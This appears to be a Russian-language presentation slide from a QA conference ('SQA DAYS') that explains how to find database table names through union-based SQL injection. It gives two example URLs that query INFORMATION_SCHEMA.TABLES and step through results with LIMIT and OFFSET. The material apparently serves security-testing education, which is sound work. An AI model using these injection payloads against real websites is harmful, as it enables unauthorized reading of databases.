 SQA DAYS

Узнаем таблицы

Для получения информации о таблицах и колонках необходимо обратиться к служебной таблице Information_schema

www.site.com/index.php?id=-1+union+select+null,TABLE_NAME,null,null+from+INFO RMATION_SCHEMA.TABLES--

Таким запросом мы узнаём первую таблицу, но нам надо узнать и другие

www.site.com/index.php?id=-1+union+select+null,TABLE_NAME,null,null+from+INFO RMATION_SCHEMA.TABLES+LIMIT+1+OFFSET+1--